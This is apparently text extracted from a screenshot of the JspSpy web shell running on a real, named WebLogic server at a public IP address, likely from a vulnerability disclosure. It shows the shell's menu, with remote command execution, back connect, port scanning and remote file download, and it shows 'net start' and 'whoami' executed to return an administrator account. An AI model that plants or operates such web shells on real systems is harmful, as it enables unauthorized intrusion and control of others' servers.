 http://122.224.142.227:7001, /index.jsp
JspSpy Private Codz By -...
122.224.142.227:7001 (21.7.186.199) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Cod
e | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/linye/myserver/upload/index.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
lyt-hp580\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org